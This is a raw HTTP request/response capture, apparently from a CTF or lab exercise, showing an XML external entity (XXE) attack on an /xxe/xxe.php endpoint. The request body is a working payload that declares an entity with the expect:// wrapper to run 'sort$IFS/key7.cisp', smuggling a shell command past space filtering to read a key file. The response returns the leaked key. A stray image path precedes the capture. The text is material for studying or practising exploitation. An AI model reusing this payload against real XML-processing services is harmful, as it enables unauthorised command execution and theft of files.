 POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 134
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM "expect://sort$IFS/key7.cisp">
]>
<root><name>&admin;</name><password>admin</password></root>
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 02:24:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this key{1hk3HKWH}
not available!